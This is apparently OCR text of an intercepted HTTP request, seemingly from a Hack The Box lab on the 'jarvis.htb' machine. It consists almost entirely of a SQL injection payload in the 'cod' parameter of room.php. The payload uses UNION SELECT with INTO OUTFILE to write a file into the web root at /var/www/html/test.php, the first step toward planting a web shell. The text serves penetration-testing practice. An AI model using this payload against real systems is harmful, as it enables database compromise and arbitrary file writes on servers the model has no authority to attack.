 Pretty Raw Hex \n
1 GET /room.php?cod=
1234+UNION+SELECT+'1','2',(select+"hello"),'4','5','6','7'+i
nto+outfile+"/var/www/html/test.php"-- HTTP/1.1
2 Host: jarvis.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10